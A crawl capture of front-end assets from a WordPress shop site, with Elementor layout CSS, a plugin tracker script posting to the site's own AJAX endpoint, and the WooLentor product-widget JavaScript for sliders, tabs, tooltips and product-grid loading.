request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768695480
body_size: 467
content:
.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1013 .elementor-element.elementor-element-e9f51ed:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1013 .elementor-element.elementor-element-e9f51ed{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e7c754c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:45px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-e9f51ed, .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:center;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:11px;font-weight:300;line-height:39px;color:#191919;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{background-color:var( --e-global-color-5505ae5 );font-size:11px;font-weight:900;text-decoration:underline;fill:#191919;color:#191919;border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:8% 15% 7% 15%;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus{background-color:var( --e-global-color-64a21b2 );color:#191919;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover svg, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus svg{fill:#191919;}#elementor-popup-modal-1013 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(203, 20, 2, 0);}#elementor-popup-modal-1013 .dialog-message{width:100vw;height:custom;align-items:flex-end;}#elementor-popup-modal-1013{justify-content:center;align-items:flex-end;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:12px;line-height:2.3em;letter-spacing:1.1px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{border-width:0px 1px 1px 0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:89.97%;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:10%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:76%;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 5px 0px 6px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:justify;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:13px;line-height:1.6em;letter-spacing:0.3px;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:24%;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{font-size:10px;letter-spacing:1px;padding:14px 7px 12px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768695517
body_size: -333
content:
.elementor-4009 .elementor-element.elementor-element-f232074{margin-top:6%;margin-bottom:0%;}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768695518
body_size: -315
content:
.elementor-4015 .elementor-element.elementor-element-30e898d > .elementor-widget-container{margin:0% 0% 0% 0%;}

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/core/public/js/public.js?ver=1.0
body_size: -186
content:
(function ($) {
    "use strict";

    $.ajax({
        type: 'POST',
        url: eiB2BProPublic.ajax_url,
        data: {
            nonce: eiB2BProPublic.nonce,
            action: 'eib2bpro_public',
            app: 'core',
            do: 'tracker',
            t: eiB2BProPublic.eib2bpro_t,
            i: eiB2BProPublic.eib2bpro_i
        },
        dataType: 'json',
        cache: false,
        headers: {
            'cache-control': 'no-cache'
        }
    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1
body_size: 4382
content:
;(function($){
"use strict";

    /**
     * Senitize HTML
     */
    var woolentorSanitizeHTML = function (str) {
        if( str ){
            return str.replace(/[&<>"']/g, function (c) {
                switch (c) {
                    case '&': return '&amp;';
                    case '<': return '&lt;';
                    case '>': return '&gt;';
                    case '"': return '&quot;';
                    case "'": return '&#39;';
                    default: return c;
                }
            });
        }else{
            return '';
        }
    }

    /**
     * Sanitize Object
     */
    var woolentorSanitizeObject = function (inputObj) {
        const sanitizedObj = {};
    
        for (let key in inputObj) {
            if (inputObj.hasOwnProperty(key)) {
                let value = inputObj[key];
    
                // Sanitize based on the value type
                if (typeof value === 'string') {
                    // Sanitize strings to prevent injection
                    sanitizedObj[key] = woolentorSanitizeHTML(value);
                } else if (typeof value === 'number') {
                    // Ensure numbers are valid (you could also set limits if needed)
                    sanitizedObj[key] = Number.isFinite(value) ? value : 0;
                } else if (typeof value === 'boolean') {
                    // Keep boolean values as they are
                    sanitizedObj[key] = value;
                } else {
                    // Handle other types if needed (e.g., arrays, objects)
                    sanitizedObj[key] = value;
                }
            }
        }
    
        return sanitizedObj;
    }

   /* 
    * Product Slider 
    */
    var WidgetProductSliderHandler = function ($scope, $) {

        var slider_elem = $scope.find('.product-slider').eq(0);

        if (slider_elem.length > 0) {

            slider_elem[0].style.display='block';

            var settings = woolentorSanitizeObject(slider_elem.data('settings'));
            var arrows = settings['arrows'];
            var dots = settings['dots'];
            var autoplay = settings['autoplay'];
            var infinite = settings.hasOwnProperty('infinite') ? settings['infinite'] : true;
            var rtl = settings['rtl'];
            var autoplay_speed = parseInt(settings['autoplay_speed']) || 3000;
            var animation_speed = parseInt(settings['animation_speed']) || 300;
            var fade = settings['fade'];
            var pause_on_hover = settings['pause_on_hover'];
            var display_columns = parseInt(settings['product_items']) || 4;
            var scroll_columns = parseInt(settings['scroll_columns']) || 4;
            var tablet_width = parseInt(settings['tablet_width']) || 800;
            var tablet_display_columns = parseInt(settings['tablet_display_columns']) || 2;
            var tablet_scroll_columns = parseInt(settings['tablet_scroll_columns']) || 2;
            var mobile_width = parseInt(settings['mobile_width']) || 480;
            var mobile_display_columns = parseInt(settings['mobile_display_columns']) || 1;
            var mobile_scroll_columns = parseInt(settings['mobile_scroll_columns']) || 1;

            slider_elem.not('.slick-initialized').slick({
                arrows: arrows,
                prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
                nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
                dots: dots,
                infinite: infinite,
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                speed: animation_speed,
                fade: false,
                pauseOnHover: pause_on_hover,
                slidesToShow: display_columns,
                slidesToScroll: scroll_columns,
                rtl: rtl,
                responsive: [
                    {
                        breakpoint: tablet_width,
                        settings: {
                            slidesToShow: tablet_display_columns,
                            slidesToScroll: tablet_scroll_columns
                        }
                    },
                    {
                        breakpoint: mobile_width,
                        settings: {
                            slidesToShow: mobile_display_columns,
                            slidesToScroll: mobile_scroll_columns
                        }
                    }
                ]
            });
        };
    };

    /*
    * Custom Tab
    */
    function woolentor_tabs( $tabmenus, $tabpane ){
        $tabmenus.on('click', 'a', function(e){
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr('href');
            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
            $( $tabpane + $target ).addClass('htactive').siblings().removeClass('htactive');

            // slick refresh
            if( $('.slick-slider').length > 0 ){
                var $id = $this.attr('href');
                $( $id ).find('.slick-slider').slick('refresh');
            }

        });
    }

    /* 
    * Universal product 
    */
    function productImageThumbnailsSlider( $slider ){
        $slider.slick({
            dots: true,
            arrows: true,
            prevArrow: '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow: '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
        });
    }
    if( $(".ht-product-image-slider").length > 0 ) {
        productImageThumbnailsSlider( $(".ht-product-image-slider") );
    }

    var WidgetThumbnaisImagesHandler = function thumbnailsimagescontroller(){
        woolentor_tabs( $(".ht-product-cus-tab-links"), '.ht-product-cus-tab-pane' );
        woolentor_tabs( $(".ht-tab-menus"), '.ht-tab-pane' );

        // Countdown
        var finalTime, daysTime, hours, minutes, second;
        $('.ht-product-countdown').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            var customlavel = $(this).data('customlavel');
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>'+woolentorSanitizeHTML(customlavel.daytxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>'+woolentorSanitizeHTML(customlavel.hourtxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>'+woolentorSanitizeHTML(customlavel.minutestxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>'+woolentorSanitizeHTML(customlavel.secondstxt)+'</p></div></div>'));
            });
        });

    }

    /*
    * Tool Tip
    */
    function woolentor_tool_tips(element, content) {
        if ( content == 'html' ) {
            var tipText = element.text();
        } else {
            var tipText = element.attr('title');
        }
        element.on('mouseover', function() {
            if ( $('.woolentor-tip').length == 0 ) {
                element.before('<span class="woolentor-tip">' + woolentorSanitizeHTML(tipText) + '</span>');
                $('.woolentor-tip').css('transition', 'all 0.5s ease 0s');
                $('.woolentor-tip').css('margin-left', 0);
            }
        });
        element.on('mouseleave', function() {
            $('.woolentor-tip').remove();
        });
    }

    /*
    * Tooltip Render
    */
    var WidgetWoolentorTooltipHandler = function woolentor_tool_tip(){
        $('a.woolentor-compare').each(function() {
            woolentor_tool_tips( $(this), 'title' );
        });
        $('.woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button').each(function() {
            woolentor_tool_tips( $(this), 'html');
        });
        $('a.woolentor-quick-checkout-button').each(function() {
            woolentor_tool_tips( $(this), 'title' );
        });
    }

    /*
    * Product Tab
    */
    var  WidgetProducttabsHandler = woolentor_tabs( $(".ht-tab-menus"),'.ht-tab-pane' );

    /*
    * Single Product Video Gallery tab
    */
    var WidgetProductVideoGallery = function thumbnailsvideogallery(){
        woolentor_tabs( $(".woolentor-product-video-tabs"), '.video-cus-tab-pane' );
    }

    /**
     * WoolentorAccordion
     */
    var WoolentorAccordion = function ( $scope, $ ){
        var accordion_elem = $scope.find('.htwoolentor-faq').eq(0);

        var data_opt = accordion_elem.data('settings');

        if ( accordion_elem.length > 0 ) {
            var $id = accordion_elem.attr('id');
            new Accordion('#' + $id, {
                duration: 500,
                showItem: data_opt.showitem,
                elementClass: 'htwoolentor-faq-card',
                questionClass: 'htwoolentor-faq-head',
                answerClass: 'htwoolentor-faq-body',
            });
        }
        
    };


    /**
     * WoolentorOnePageSlider
     */
    var WoolentorOnePageSlider = function ( $scope, $ ){

        var slider_elem = $scope.find('.ht-full-slider-area').eq(0);

        if ( slider_elem.length > 0 ) {

            /* Jarallax active  */
            $('.ht-parallax-active').jarallax({
                speed: 0.4,
            });
            
            $('#ht-nav').onePageNav({
                currentClass: 'current',
                changeHash: false,
                scrollSpeed: 750,
                scrollThreshold: 0.5,
                filter: '',
                easing: 'swing',
            });
            
            /*------ Wow Active ----*/
            new WOW().init();

            /*---------------------
            Video popup
            --------------------- */
            $('.ht-video-popup').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                zoom: {
                    enabled: true,
                }
            });
    
        }

    };

    /**
     * LoadMore Product Ajax Action handeler
     * @param {String} selectorBtn // LoadMore Button Selector
     * @param {String} loadMoreWrapper // LoadMore Enable Track Class
     */
    var WooLentorLoadMore = function( selectorBtn, loadMoreWrapper ){

        selectorBtn.on('click', function(e) {
            e.preventDefault();
    
            const $button = selectorBtn;
            const $loader = $button.siblings('.woolentor-ajax-loader');
            const $grid = $('#' + $button.data('grid-id'));
            const currentPage = parseInt($button.data('page'));
            const maxPages = parseInt($button.data('max-pages'));
            const dataLayout = $grid.attr('data-show-layout');
    
            if (currentPage > maxPages) {
                return;
            }
    
            $button.hide();
            $loader.show();
    
           let settings = loadMoreWrapper.attr( 'data-wl-widget-settings' );
    
            // Prepare AJAX data
            const ajaxData = {
                action: 'woolentor_load_more_products',
                nonce: typeof woolentor_addons !== 'undefined' ? woolentor_addons.ajax_nonce : '',
                page: currentPage,
                settings: settings,
                viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
            };
    
            // AJAX request to load more products
            $.ajax({
                url: typeof woolentor_addons !== 'undefined' ? woolentor_addons.woolentorajaxurl : '',
                type: 'POST',
                data: ajaxData,
                success: function(response) {
                    if (response.success && response.data.html) {

                        // Append new products
                        const $newProducts = $(response.data.html);
                        $grid.append($newProducts);
                            
                        // Update page counter
                        $button.data('page', currentPage+1);
    
                        // Show button if more pages available
                        if (currentPage < maxPages) {
                            $button.show();
                        } else {
                            $button.text($button.data('complete-loadtxt')).prop('disabled', true).show();
                        }
                    }
                    $loader.hide();
                },
                error: function(xhr, status, error) {
                    $loader.hide();
                    $button.show();
                    console.log("Status:", status, "Error:", error);
                }
            });
        });

    }

    var WooLentorInfiniteScroll = function(selectorBtn, productLoadWrapper ){

        let isLoading = false;
        const $loader = selectorBtn.find('.woolentor-ajax-loader');
        const $grid = $('#' + selectorBtn.data('grid-id'));
        const paginationArea = productLoadWrapper.find('.woolentor-pagination-infinite');

        function loadMoreOnScroll() {
            if (isLoading) return;

            // Calculate trigger point based on product grid bottom position
            const gridOffset = $grid.offset().top;
            const gridHeight = $grid.outerHeight();
            const gridBottom = gridOffset + gridHeight;
            const scrollTop = $(window).scrollTop();
            const windowHeight = $(window).height();
            const triggerPoint = gridBottom - windowHeight - 100; // 100px before grid end

            if (scrollTop >= triggerPoint) {
                const currentPage = parseInt(selectorBtn.data('page'));
                const maxPages = parseInt(selectorBtn.data('max-pages'));

                if (currentPage > maxPages) {
                    $(window).off('scroll', loadMoreOnScroll);
                    return;
                }

                paginationArea.css('margin-top', '30px');
                isLoading = true;
                $loader.show();

                let settings = productLoadWrapper.attr( 'data-wl-widget-settings' );
                const dataLayout = $grid.attr('data-show-layout');

                // AJAX request to load more products
                $.ajax({
                    url: typeof woolentor_addons !== 'undefined' ? woolentor_addons.woolentorajaxurl : '',
                    type: 'POST',
                    data: {
                        action: 'woolentor_load_more_products',
                        nonce: typeof woolentor_addons !== 'undefined' ? woolentor_addons.ajax_nonce : '',
                        page: currentPage,
                        settings: settings,
                        viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
                    },
                    success: function(response) {
                        if (response.success && response.data.html) {
                            // Append new products
                            const $newProducts = $(response.data.html);
                            $grid.append($newProducts);

                            // Update page counter
                            selectorBtn.data('page', currentPage + 1);

                            // Check if we've reached the last page
                            if (currentPage > maxPages) {
                                $(window).off('scroll', loadMoreOnScroll);
                                selectorBtn.remove();
                            }
                        }
                    },
                    complete: function() {
                        $loader.hide();
                        isLoading = false;
                        paginationArea.css('margin-top', '0');
                    },
                    error: function() {
                        $loader.hide();
                        isLoading = false;
                    }
                });
            }
        }

        // Bind scroll event
        $(window).on('scroll', loadMoreOnScroll);

    }

    /**
     * Quantaty Manager
     */
    var WooLentorQtnManager = function(){
        $(document).on('click', '.woolentor-qty-minus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.woolentor-qty-input');
            const $qtnSelector = $(this).parent('.woolentor-quantity-selector').siblings('.add_to_cart_button');
            const currentVal = parseInt($input.val()) || 1;
            const minVal = parseInt($input.attr('min')) || 1;

            if (currentVal > minVal) {
                $input.val(currentVal - 1);
                $qtnSelector.attr('data-quantity', currentVal - 1);
                $input.trigger('change');
            }
        });

        $(document).on('click', '.woolentor-qty-plus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.woolentor-qty-input');
            const $qtnSelector = $(this).parent('.woolentor-quantity-selector').siblings('.add_to_cart_button');
            const currentVal = parseInt($input.val()) || 1;
            const maxVal = parseInt($input.attr('max')) || 999;

            if (currentVal < maxVal) {
                $input.val(currentVal + 1);
                $qtnSelector.attr('data-quantity', currentVal + 1);
                $input.trigger('change');
            }
        });
    }

    /**
     * Grid and View Mode Manager
     */
    var WooLentorViewModeManager = function($selector, $style = 'modern'){
        $(document).on('click', '.woolentor-layout-btn', function(e){
            e.preventDefault();

            const $this = $(this);
            const layout = $this.data('layout');
            const $gridContainer = $this.closest('.woolentor-product-grid, .woolentor-filters-enabled').find($selector);

            // Update active button state
            $this.siblings().removeClass('woolentor-active');
            $this.addClass('woolentor-active');

            // Update grid container layout classes
            if ($gridContainer.length > 0) {
                // Remove existing layout classes from container
                $gridContainer.removeClass('woolentor-layout-grid woolentor-layout-list');

                // Add new layout class to container
                $gridContainer.addClass('woolentor-layout-' + layout);
                $gridContainer.attr('data-show-layout', layout);

                // Update product card classes
                const $productCards = $gridContainer.find('.woolentor-product-card');
                $productCards.removeClass('woolentor-grid-card woolentor-list-card');

                if (layout === 'grid') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-list-card');
                        $productCards.addClass('woolentor-editorial-grid-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-list-card');
                        $productCards.addClass('woolentor-magazine-grid-card');
                    }else{
                        $productCards.addClass('woolentor-grid-card');
                    }
                } else if (layout === 'list') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-grid-card');
                        $productCards.addClass('woolentor-editorial-list-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-grid-card');
                        $productCards.addClass('woolentor-magazine-list-card');
                    }else{
                        $productCards.addClass('woolentor-list-card');
                    }
                }
            }
        });
    }

    /**
     * New Product Grid
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridModern = function ( $scope, $ ){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);
        let layoutList = $scope.find('.woolentor-layout-list').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // Quantity selector - using event delegation to handle dynamically loaded products
        if(layoutList.length > 0){
            WooLentorQtnManager();
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-modern');

    }

    /**
     * New Product Grid - Editorial Style
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridEditorial = function ($scope, $){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-editorial','editorial');
    }

    /**
     * New Product Grid - Magazine Style
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridMagazine = function ($scope, $){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-magazine','magazine');
    }

    /*
    * Run this code under Elementor.
    */
    $(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-tab.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-tab.default', WidgetProducttabsHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-video-gallery.default', WidgetProductVideoGallery );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-brand-logo.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-faq.default', WoolentorAccordion );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-category-grid.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-testimonial.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-grid.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-recently-viewed-products.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-onepage-slider.default', WoolentorOnePageSlider );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-customer-veview.default', WidgetProductSliderHandler );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-modern.default', WoolentorProductGridModern );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-luxury.default', WoolentorProductGridModern );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-editorial.default', WoolentorProductGridEditorial );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-magazine.default', WoolentorProductGridMagazine );

    });


})(jQuery);